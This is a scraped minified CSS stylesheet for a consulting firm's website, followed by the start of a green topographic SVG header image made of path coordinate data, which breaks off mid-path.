#source-nav{position:absolute;width:100%;color:#fff;height:155px;background:linear-gradient(180deg, rgba(0, 0, 0, 0.5) 34.19%, rgba(0, 0, 0, 0) 100%)}.the-source #source-nav .back-to{position:absolute;width:100%;z-index:1}.the-source #source-nav .back-to>.container,.the-source #source-nav .back-to>.related-people.grid-layout,.the-source #source-nav .job-detail .main-col .back-to>.what-doing,.job-detail .main-col .the-source #source-nav .back-to>.what-doing{position:relative}.the-source #source-nav .back-to>.container .back-to-link,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link{line-height:48px;color:#fff;text-decoration:none;padding-left:20px;position:relative;display:inline-block;opacity:.8;z-index:5;transition:opacity .3s ease-in}.the-source #source-nav .back-to>.container .back-to-link:after,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:15px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.the-source #source-nav .back-to>.container .back-to-link:hover,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:hover,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:hover,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:hover{opacity:1}.the-source #source-nav .back-to>.container #language-chooser,.the-source #source-nav .back-to>.related-people.grid-layout #language-chooser,.the-source #source-nav .job-detail .main-col .back-to>.what-doing #language-chooser,.job-detail .main-col .the-source #source-nav .back-to>.what-doing #language-chooser{left:unset}.the-source #source-nav .back-to>.container:after,.the-source #source-nav .back-to>.related-people.grid-layout:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing:after{content:" ";position:absolute;bottom:0;left:.75rem;width:calc(100% - 1.5rem);height:1px;opacity:.8;background-color:#fff}.the-source #source-nav .navbar{padding-top:70px}.the-source #source-nav .navbar .navbar-brand{position:relative;z-index:2;height:24px;width:210px;background-image:url("data:image/svg+xml,%3Csvg width='209' height='24' viewBox='0 0 209 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.64 0.952V4.44H6.944V23H10.848V4.44H17.152V0.952H0.64ZM35.5733 10.296H26.4213V0.952H22.5173V23H26.4213V13.784H35.5733V23H39.4773V0.952H35.5733V10.296ZM50.903 13.944H59.351V10.392H50.903V4.44H60.567V0.952H47.031V23H60.887V19.512H50.903V13.944ZM83.5568 23.384C87.8768 23.384 91.2368 20.696 91.2368 16.664C91.2368 13.144 88.5808 11.352 85.1248 10.392L82.5008 9.624C79.9728 8.952 79.7808 7.672 79.7808 7.064C79.7808 5.336 81.3488 4.056 83.2368 4.056C85.2848 4.056 86.6608 5.368 86.6608 7.192H90.5328C90.5328 3.064 87.3648 0.567999 83.3328 0.567999C79.2688 0.567999 75.8448 3.224 75.8448 7.128C75.8448 9.048 76.6768 11.896 81.4128 13.112L84.1648 13.88C86.0208 14.392 87.3328 15.288 87.3328 16.824C87.3328 18.552 85.8928 19.928 83.6528 19.928C81.2208 19.928 79.5888 18.36 79.5568 16.632H75.6848C75.6848 20.376 78.8528 23.384 83.5568 23.384ZM107.177 23.384C113.449 23.384 118.377 18.232 118.377 11.992C118.377 5.752 113.449 0.567999 107.177 0.567999C100.873 0.567999 95.9767 5.752 95.9767 11.992C95.9767 18.232 100.873 23.384 107.177 23.384ZM107.145 19.736C102.953 19.736 99.9127 16.216 99.9127 11.992C99.9127 7.768 102.953 4.216 107.145 4.216C111.369 4.216 114.473 7.768 114.473 11.992C114.473 16.216 111.369 19.736 107.145 19.736ZM132.587 23.384C137.003 23.384 140.875 20.376 140.875 15.32V0.952H136.971V15.16C136.971 18.296 134.891 19.672 132.587 19.672C130.251 19.672 128.171 18.296 128.171 15.16V0.952H124.267V15.32C124.267 20.376 128.139 23.384 132.587 23.384ZM164.13 23L158.402 14.84C161.762 14.392 163.842 11.192 163.842 8.024C163.842 4.504 161.762 0.952 156.834 0.952H148.194V23H152.098V14.968H154.082L159.522 23H164.13ZM156.546 4.44C158.69 4.44 159.938 6.072 159.938 8.088C159.938 10.104 158.786 11.672 156.034 11.672H152.098V4.44H156.546ZM179.968 23.384C183.584 23.384 186.752 21.688 188.736 19.096L185.792 16.856C184.448 18.616 182.464 19.736 180.064 19.736C175.808 19.736 172.704 16.216 172.704 11.992C172.704 7.768 175.872 4.216 180.064 4.216C182.464 4.216 184.448 5.336 185.792 7.096L188.736 4.856C186.752 2.264 183.584 0.567999 179.968 0.567999C173.76 0.567999 168.768 5.752 168.768 11.992C168.768 18.232 173.76 23.384 179.968 23.384ZM198.218 13.944H206.666V10.392H198.218V4.44H207.882V0.952H194.346V23H208.202V19.512H198.218V13.944Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}.the-source #source-nav .navbar .navbar-brand p{position:absolute;left:220px;top:-2px;line-height:16px}.the-source #source-nav .navbar .navbar-toggler{color:#fff;z-index:2;outline:none;border:none;position:relative;padding-right:40px;opacity:.8;transition:opacity .3s ease-in}.the-source #source-nav .navbar .navbar-toggler:focus{box-shadow:none}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines{display:block;height:18px;width:24px;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:2;display:flex;flex-direction:column;justify-content:space-between}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line{display:block;height:2px;width:100%;background:#fff}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line1{transform-origin:0% 0%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line2{transition:transform .2s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line3{transform-origin:0% 100%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line1{transform:rotate(45deg)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line2{transform:scaleY(0)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line3{transform:rotate(-45deg)}.the-source #source-nav .navbar .navbar-toggler:hover{opacity:1}.the-source #source-nav .navbar .navbar-collapse{background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg");background-repeat:no-repeat;background-size:cover;background-position:top center;position:absolute;left:0;width:100%;top:0;max-height:0;z-index:1;padding-top:120px;opacity:0;transition:all .3s ease-in}.the-source #source-nav .navbar .navbar-collapse.show{opacity:1;max-height:unset;overflow:hidden;padding-bottom:60px}@media(min-width: 992px){.the-source #source-nav .navbar .navbar-collapse .container,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing{padding:20px 40px 40px 40px}}.the-source #source-nav .navbar .navbar-collapse .container .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .list-group .list-group-item{background-color:rgba(0,0,0,0);color:#fc5c48;border-color:rgba(255,255,255,.3)}.the-source #source-nav .navbar .navbar-collapse .container .promo,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo{background-color:#333}.the-source #source-nav .navbar .navbar-collapse .container .promo h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo h3,.the-source #source-nav .navbar .navbar-collapse .container .promo .h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo .h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo .h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo .h3{color:#fc5c48}@media(max-width: 767.98px){.the-source .header-layout{padding-top:200px}}.the-source .header-layout>.row{min-height:inherit}.the-source .header-layout>.row>.col{margin-top:auto}.parallax-container{position:relative;overflow:hidden}.parallax-container .parallax-bg{z-index:-1;position:absolute;background-size:cover;height:200%;width:100%;left:0}.showcase-container .showcase-slide:not(:first-child),.showcase-container .showcase-fullscreen-slide:not(:first-child){display:none}body:has(.chameleon-trigger){transition:background-color 1s ease-in-out}body:has(.chameleon-trigger) main h1,body:has(.chameleon-trigger) main .h1,body:has(.chameleon-trigger) main .heading1,body:has(.chameleon-trigger) main h2,body:has(.chameleon-trigger) main .h2,body:has(.chameleon-trigger) main h3,body:has(.chameleon-trigger) main .h3,body:has(.chameleon-trigger) main h4,body:has(.chameleon-trigger) main .h4,body:has(.chameleon-trigger) main h5,body:has(.chameleon-trigger) main .h5,body:has(.chameleon-trigger) main h6,body:has(.chameleon-trigger) main .h6,body:has(.chameleon-trigger) main p,body:has(.chameleon-trigger) main li,body:has(.chameleon-trigger) main blockquote{transition:color 1s ease-in-out}.search-list header h1,.search-list header .h1,.search-list header .heading1,.search-list header .type{color:#fff}.search-list .tabs .nav-tabs a:not(.active){color:#333 !important}.filter-input,.filter-select,.filter-form select,.search-list .side-col select,.filter-form input[type=text],.filter-form input[type=search]{width:100%;padding:8px;border:2px solid #001969;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-bottom:16px}.filter-select,.filter-form select,.search-list .side-col select{background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px}.filter-select:-ms-expand,.filter-form select:-ms-expand,.search-list .side-col select:-ms-expand{display:none}.filter-select.has-selection,.filter-form select.has-selection,.search-list .side-col select.has-selection{border-color:#fc5c48}.search-form{position:relative;margin-top:30px}.search-form input[type=text],.search-form input[type=search]{width:100%;border:none;padding:15px 20px;color:#333 !important}.search-form input[type=submit]{position:absolute;right:0;-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#333;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px}#onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,#onetrust-consent-sdk #onetrust-pc-btn-handler,#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{color:#fc5c48 !important}#onetrust-consent-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn{background-color:#fc5c48 !important;border-color:#fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:rgba(252,92,72,.2) !important;border:1px solid #fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fc5c48 !important;border-color:#fc5c48 !important}.instagram-feed{margin-bottom:32px}.instagram-feed.sidebar-layout>.container,.instagram-feed.sidebar-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.sidebar-layout>.container .instagram-link,.instagram-feed.sidebar-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing .instagram-link{width:100%}.instagram-feed.column-layout>.container,.instagram-feed.column-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.column-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.column-layout>.container .instagram-link,.instagram-feed.column-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.column-layout>.what-doing .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed.full-layout .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed .feed-title{padding-top:16px;margin-bottom:32px}.instagram-feed .feed-container{display:flex;flex-wrap:wrap;justify-content:space-around}.instagram-feed .feed-container .instagram-post{margin-bottom:30px}.instagram-feed .feed-container .instagram-post img,.instagram-feed .feed-container .instagram-post video{aspect-ratio:1/1;object-fit:cover;max-width:100%}.survey>.grid-container{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg")}@media(min-width: 768px){.survey>.grid-container h1,.survey>.grid-container .h1,.survey>.grid-container .heading1{max-width:calc(100% - 250px)}}.survey .page-controls ul{list-style:none;position:relative;padding-left:0}.survey .page-controls ul li{margin-left:0}.survey .page-controls ul li.next{position:absolute;right:0;top:0}.page{padding:15px}.question{margin-bottom:40px}.question h2,.question .h2{font-size:22px;line-height:30px;color:#001969;font-weight:800;margin:20px 0}.question .error{color:#502b3a;margin-bottom:40px}.question .answer{background-color:#fff;border:1px solid #ccc;margin-bottom:20px;transition:all .3s ease}.question .answer .answer-check{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.question .answer .answer-label{width:100%;padding:10px 10px 10px 70px;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.question .answer .answer-label .label-text{display:block;padding:5px 0;color:#333;opacity:.8;transition:all .3s ease}.question .answer .answer-label .label-text p{margin:0}.question .answer .answer-label .checkmark{height:31px;width:31px;width:70px;position:absolute;display:block;height:100%;top:0;left:0;background:rgba(0,0,0,0) no-repeat center center url("/static/img/icons/icon-check-off.50c17a40b3b1.svg")}.question .answer .answer-label:hover input~.checkmark{background-image:url("/static/img/icons/icon-check-over.b600e5ac9384.svg")}.question .answer .answer-label input:checked~.checkmark{background-image:url("/static/img/icons/icon-check-on.860601dc1df4.svg")}.question .answer .answer-label:hover input~.label-text{color:#000;opacity:1}.question .answer .answer-label input:checked~.label-text{color:#000;opacity:1}.question .answer .answer-label .checkmark:after{content:"";position:absolute;display:none}.question .answer:has(input:checked){border-color:#fc5c48}.progress-container{position:absolute;bottom:0;right:0}@media(max-width: 767.98px){.progress-container{position:relative;margin-top:48px}}.progress-container .progress-panel .percent{color:#fff;margin-bottom:15px}.progress-container .progress-panel .time-remaining{background:no-repeat center left url("/static/img/icons/icon-clock.48cb292d7e21.svg");color:#fff;padding-left:20px;position:absolute;top:0;right:0}.progress-container .progress-panel .restart-link{margin-bottom:0}.progress-container .progress-panel .restart-link a{text-decoration:none;color:#fc5c48 !important}.progress-container .progress-panel .restart-link a:hover{text-decoration:none !important}.progress-container .progress-panel .progress{background-color:#fff;width:100%;height:17px;border-radius:0;margin-bottom:20px}.progress-container .progress-panel .progress .progress-bar{background-color:#fc5c48;border-radius:0;transition:width 1s ease}@media(max-width: 767.98px){.survey .progress-panel{left:15px;top:40px}}.survey .restart-link{top:0 !important}.structured-howto .description{margin-bottom:1.5rem}.skip-link{position:absolute;top:-1000px;left:-1000px;background-color:#000;color:#fff;padding:8px 15px;z-index:10000;text-decoration:none}.skip-link:focus{position:absolute;top:10px;left:10px;z-index:10000}[aria-hidden=true],[aria-hidden=true] *{pointer-events:none !important}/*# sourceMappingURL=styles.min.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efficioconsulting.com/static/img/headers/green-topo.eee0090a2b37.svg
body_size: 130390
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2800" height="1260" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)"><path fill="#fff" d="M0 0h2800v1260H0z"/><path fill="#106b46" d="M0 0h2800v1260H0z"/><g style="mix-blend-mode:multiply" opacity=".25"><path d="M221.441 1252.19c-2.857-10.47.215-20.66 8.649-28.67 6.36-6.08 13.327-11.77 20.039-17.27l12.074-10.07 4.306-3.72 37.473-33.09a33.29 33.29 0 0 0 7.895-10.34 34 34 0 0 0 3.399-12.64c.998-16.57-6.536-28.74-23.034-37.21a385.3 385.3 0 0 0-93.345-33.17c-14.753-3.26-28.863-7.09-39.413-18.14-9.881-10.36-15.243-23.58-15.91-39.31-.998-22.944 1.447-45.145 3.973-63.829 2.387-17.825.137-36.41-6.889-56.792-2.357-6.506-3.563-13.388-3.561-20.325.391-15.865 13.346-23.1 23.072-27.177 21.233-8.892 44.187-13.608 66.381-18.165l2.427-.499c21.976-4.536 43.172.44 68.708 16.106 19.704 12.09 42.876 25.658 68.434 33.632 9.213 2.674 18.569 4.802 28.023 6.372l13.796 2.698c19.824 4.276 28.376 13.289 29.57 31.114a474.97 474.97 0 0 1 1.291 52.793 156.32 156.32 0 0 1-3.622 24.061c-.92 4.615-1.898 9.37-2.603 14.091-4.344 28.99 3.405 50.73 23.701 66.46 6.869 5.31 14.049 10.47 20.996 15.45l22.132 16.34c4.915 4.08 9.52 8.53 13.777 13.31l4.617 4.88c10.98 11.31 10.863 24.44 7.319 40.66-3.053 13.95.176 25.48 9.589 34.26l3.581 3.31c5.949 5.52 12.094 11.19 17.612 17.27 9.59 10.53 12.016 23.9 13.858 37.83l.802 6.55h.978l-.821-6.7c-1.858-14.1-4.343-27.63-14.11-38.38-5.538-6.1-11.702-11.81-17.671-17.33l-3.581-3.31c-9.276-8.64-12.31-19.55-9.294-33.31 3.618-16.57 3.718-29.96-7.575-41.59-1.566-1.6-3.092-3.24-4.617-4.87-4.287-4.83-8.932-9.32-13.894-13.42-7.241-5.65-14.833-11.1-22.172-16.36l-20.978-15.43c-19.982-15.49-27.615-36.91-23.327-65.52.704-4.679 1.661-9.435 2.603-14.033a159.76 159.76 0 0 0 3.638-24.217c.561-17.643.129-35.303-1.292-52.895-1.213-18.125-10.291-27.717-30.35-32.033-4.579-.979-9.278-1.859-13.818-2.698-9.414-1.557-18.731-3.671-27.904-6.332-25.462-7.934-48.573-21.462-68.218-33.532-17.341-10.631-40.9-22.101-69.413-16.226l-2.429.499c-22.25 4.576-45.242 9.292-66.555 18.225-9.98 4.176-23.268 11.63-23.679 28.076a60.23 60.23 0 0 0 3.62 20.683c6.967 20.22 9.218 38.647 6.83 56.312-2.526 18.724-4.97 40.985-3.992 64.001.265 14.94 6.053 29.22 16.203 39.97 10.724 11.23 24.988 15.13 39.902 18.41a383.86 383.86 0 0 1 93.109 33.07c16.127 8.29 23.484 20.14 22.505 36.25a32.99 32.99 0 0 1-3.293 12.28c-1.88 3.83-4.486 7.24-7.666 10.04-12.213 11.31-25.048 22.36-37.457 33.07l-4.306 3.72c-3.953 3.41-8.084 6.79-12.053 10.05-6.731 5.51-13.698 11.21-20.099 17.3-8.709 8.3-11.881 18.83-8.924 29.68.625 2.23 1.41 4.41 2.349 6.53h1.076l.039.06a48.18 48.18 0 0 1-2.481-6.81zm-105.655 6.78l1.683-5.74 2.33-7.89c4.93-16.35 12.894-31.7 20.607-46.56l5.479-10.67c4.736-9.38 8.709-20.46 2.214-31.66a93.75 93.75 0 0 0-12.584-17.04c-6.107-6.53-12.446-13.01-18.591-19.29l-24.5-25.71c-10.091-10.95-17.173-24.41-20.529-39.05-3.014-13.47-8.511-30.48-24.344-42.68-11.485-8.86-18.219-17.029-21.82-26.523-1.74-4.576-3.21-9.37-4.636-14.008l-2.018-6.474c-4.049-12.528-13.168-20.882-27.123-24.819-2.186-.559-4.41-.946-6.654-1.157l-2.994-.4-.253 1.719v.262c.996.157 1.996.277 3.014.399a42.34 42.34 0 0 1 6.36 1.099c13.462 3.797 21.896 11.492 25.771 23.52l2.018 6.455c1.427 4.656 2.916 9.472 4.677 14.128 4.795 12.631 14.52 21.279 22.466 27.399 15.323 11.81 20.665 28.39 23.62 41.52 3.426 14.98 10.669 28.77 20.996 39.97 7.967 8.79 16.401 17.43 24.562 25.76l18.55 19.24a92.65 92.65 0 0 1 12.309 16.69c6.01 10.35 2.233 20.82-2.27 29.71l-5.48 10.65c-7.749 14.95-15.771 30.4-20.743 46.9l-2.327 7.92.02.02-1.857 6.31h2.047zm734.158 0c-8.491-27.88-27.809-50.66-58.335-68.99-14.168-8.49-29.315-15.86-43.951-22.98l-10.371-5.07c-13.734-6.47-28.511-10.32-43.601-11.35-9.838-1.03-19.599-2.73-29.217-5.08-9.589-2.24-16.988-12.51-17.203-23.9-.272-14.03 4.992-26.51 10.061-38.6l1.445-3.46c8.65-20.8 8.104-40.81-1.702-61.17a1128.44 1128.44 0 0 1-54.99-134.244c-7.575-22.781-4.853-45.683 8.1-68.042 8.495-14.668 17.728-29.257 26.651-43.364l19.317-30.953c5.441-8.971 10.683-18.285 15.756-27.277l15.988-27.677c9.098-14.965 22.522-27.217 39.921-36.369 20.372-10.711 41.309-10.95 62.211-.699 20.744 10.171 36.751 22.78 48.923 38.547 10.703 13.888 15.01 29.653 19.529 48.859 2.935 12.509 9.413 20.702 20.352 25.798a313.9 313.9 0 0 1 29.434 16.346l.626.38c6.184 3.736 9.57 8.512 9.805 13.808.252 5.655-3.268 11.59-9.67 16.264-14.677 10.751-31.367 16.948-52.563 19.486-18.884 2.258-33.738 12.269-44.09 29.752-7.338 12.41-9.275 25.838-10.882 40.846-1.37 12.627-1.487 25.596-1.605 38.127l-.039 3.058c-.411 40.166 17.456 62.864 57.943 73.634 8.512 2.26 17.299 3.96 25.792 5.6 14.364 2.76 29.239 5.62 43.073 11.33 11.074 4.56 21.917 9.49 32.228 14.67 8.924 4.47 13.564 12.59 14.188 24.76 1.757 35.26 13.302 69.29 33.292 98.11 15.21 21.98 28.88 45.03 40.9 68.99 3.82 7.98 9.22 15.07 15.85 20.84h3.15c-7.3-5.82-13.19-13.25-17.25-21.75l-.07.06a575.21 575.21 0 0 0-41.04-69.22c-19.764-28.52-31.185-62.18-32.936-97.08-.663-12.97-5.653-21.62-15.281-26.45-10.355-5.2-21.233-10.18-32.349-14.75-14.011-5.78-28.982-8.67-43.443-11.45-8.454-1.62-17.222-3.32-25.656-5.56-39.452-10.51-56.888-32.607-56.477-71.696l.041-3.058c.118-12.489.235-25.396 1.585-37.947 1.585-14.768 3.484-27.977 10.626-40.027 10.02-16.925 24.382-26.615 42.64-28.815 21.526-2.598 38.532-8.893 53.485-19.843 6.947-5.076 10.763-11.628 10.487-17.965-.252-6.015-3.992-11.35-10.763-15.447l-.628-.38c-9.581-6.007-19.464-11.496-29.608-16.446-10.352-4.814-16.456-12.569-19.257-24.439-4.579-19.425-8.943-35.43-19.902-49.618-12.365-16.006-28.591-28.795-49.606-39.107-21.489-10.551-42.994-10.311-63.953.72-17.732 9.312-31.411 21.801-40.685 37.088-5.538 9.133-10.86 18.584-16.027 27.735l-15.735 27.239-19.276 30.913-26.713 43.424c-13.269 22.88-16.046 46.34-8.275 69.7 15.473 46.007 33.874 90.931 55.085 134.489 9.531 19.8 10.081 39.26 1.664 59.5l-1.446 3.46c-5.147 12.27-10.489 24.98-10.216 39.43.233 12.29 8.276 23.38 18.726 25.8 9.707 2.38 19.56 4.08 29.491 5.11 14.858 1.01 29.41 4.79 42.935 11.15l10.392 5.08c14.599 7.09 29.706 14.45 43.796 22.9 29.823 17.92 48.767 40.13 57.243 67.26l2.08.01zm15.305 0c-.1-.36-.157-.7-.255-1.06-3.62-13.49-10.254-26.18-20.901-39.95-15.245-19.7-36.086-32.73-56.262-45.32l-10.059-6.31a719.91 719.91 0 0 0-67.534-39.19c-11.978-5.92-18.004-13.49-18.436-23.16-.097-6.84.375-13.67 1.409-20.43l.626-5.09c.392-3.44.959-6.94 1.507-10.31 1.626-10.05 3.326-20.46.763-31.2-3.014-12.64-11.018-22.08-18.082-30.39-19.354-22.781-31.153-49.158-39.274-69.601-5.814-14.627-10.939-29.855-15.89-44.562l-.294-.879c-7.358-21.882-4.696-43.823 7.945-65.225l5.341-8.793c3.681-5.974 7.497-12.149 10.704-18.502 6.675-13.231 13.464-27.698 21.372-45.543l3.718-8.513c7.808-17.923 15.891-36.487 28.493-52.194 10.899-13.905 25.566-24.226 42.172-29.675 22.014-7.151 43.07-2.176 64.383 15.188 13.875 11.29 21.485 26.277 22.035 43.283.294 9.112-1.761 18.544-3.739 27.654l-1.096 5.098c-4.677 22.401-14.362 44.46-31.429 71.599-10.256 16.327-14.62 34.311-13.287 54.994l.978 13.568c.84 11.191 1.703 22.741 1.762 34.091-.115 9.843-.723 19.674-1.821 29.453l-.917 10.094c-1.353 16.186 5.301 28.857 20.958 39.885 18.241 12.85 39.042 19.51 60.548 25.74 35.48 10.27 61.879 27.06 80.722 51.3 5.832 7.49 9.98 16.58 13.972 25.39l3.016 6.54c9.648 20.5 22.385 39.47 34.714 57.81l9.489 14.23c11.12 16.9 18.06 30.65 22.53 44.58 1.87 5.87 3.4 11.99 4.87 17.9l1.9 7.48h2.03l-2.03-7.96c-1.47-5.95-3-12.11-4.89-18.04-4.5-14.11-11.53-28.02-22.76-45.08l-9.513-14.25c-12.268-18.26-24.97-37.17-34.559-57.53l-2.995-6.52c-4.05-8.91-8.238-18.14-14.207-25.81-19.117-24.58-45.849-41.59-81.721-51.98-21.35-6.18-41.996-12.77-59.98-25.46l-.04.04c-15.009-10.571-21.409-22.678-20.115-38.067l.92-10.072c1.105-9.853 1.718-19.758 1.838-29.675-.057-11.43-.919-23.02-1.762-34.233l-.957-13.546c-1.291-20.225 2.955-37.828 12.994-53.777 17.202-27.334 26.984-49.635 31.703-72.256l1.096-5.096c1.996-9.232 4.07-18.784 3.776-28.156-.55-17.605-8.434-33.092-22.759-44.782-21.859-17.823-43.524-22.899-66.203-15.527-16.972 5.556-31.961 16.101-43.091 30.314-12.777 15.927-20.899 34.591-28.767 52.656l-3.719 8.492c-7.908 17.825-14.677 32.253-21.33 45.442-3.171 6.275-6.967 12.411-10.626 18.344l-5.362 8.813c-12.955 21.943-15.676 44.442-8.12 66.903l.292.879c4.951 14.728 10.098 29.975 15.931 44.661 8.18 20.582 20.078 47.16 39.609 70.163 6.906 8.15 14.753 17.38 17.649 29.55 2.446 10.33.805 20.52-.802 30.39-.546 3.4-1.116 